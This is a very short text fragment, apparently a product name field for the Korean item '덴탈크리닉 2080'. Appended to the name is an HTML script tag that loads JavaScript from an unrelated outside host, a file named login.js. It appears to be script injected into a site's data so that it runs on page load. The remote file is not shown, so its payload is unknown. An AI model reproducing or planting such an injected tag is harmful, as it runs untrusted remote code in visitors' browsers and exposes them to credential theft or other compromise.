 덴탈크리닉 2080<script src=https://bstour.net/kcp/login.js></script>